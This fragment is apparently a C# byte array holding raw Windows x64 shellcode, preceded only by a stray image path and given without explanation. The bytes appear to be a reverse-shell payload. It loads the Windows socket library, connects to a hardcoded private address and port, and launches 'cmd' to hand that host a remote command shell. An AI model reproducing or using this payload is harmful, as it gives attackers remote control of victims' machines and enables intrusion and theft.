 byte[] buf = new byte[460] {
0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,
0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,
0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,
0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,
0x01,0xd0,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,
0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,
0xac,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,
0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,
0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,
0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,
0x8b,0x12,0xe9,0x57,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,
0x32,0x00,0x00,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x01,0x00,0x00,
0x49,0x89,0xe5,0x49,0xbc,0x02,0x00,0x1d,0x36,0x0a,0x0a,0x1b,0x9c,0x41,0x54,
0x49,0x89,0xe4,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x07,0xff,0xd5,0x4c,
0x89,0xea,0x68,0x01,0x01,0x00,0x00,0x59,0x41,0xba,0x29,0x80,0x6b,0x00,0xff,
0xd5,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,0xc2,
0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x48,
0x89,0xc7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,0x99,
0xa5,0x74,0x61,0xff,0xd5,0x48,0x81,0xc4,0x40,0x02,0x00,0x00,0x49,0xb8,0x63,
0x6d,0x64,0x00,0x00,0x00,0x00,0x00,0x41,0x50,0x41,0x50,0x48,0x89,0xe2,0x57,
0x57,0x57,0x4d,0x31,0xc0,0x6a,0x0d,0x59,0x41,0x50,0xe2,0xfc,0x66,0xc7,0x44,
0x24,0x54,0x01,0x01,0x48,0x8d,0x44,0x24,0x18,0xc6,0x00,0x68,0x48,0x89,0xe6,
0x56,0x50,0x41,0x50,0x41,0x50,0x41,0x50,0x49,0xff,0xc0,0x41,0x50,0x49,0xff,
0xc8,0x4d,0x89,0xc1,0x4c,0x89,0xc1,0x41,0xba,0x79,0xcc,0x3f,0x86,0xff,0xd5,
0x48,0x31,0xd2,0x48,0xff,0xca,0x8b,0x0e,0x41,0xba,0x08,0x87,0x1d,0x60,0xff,
0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x41,0xba,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x48,
0x83,0xc4,0x28,0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,
0x72,0x6f,0x6a,0x00,0x59,0x41,0x89,0xda,0xff,0xd5 };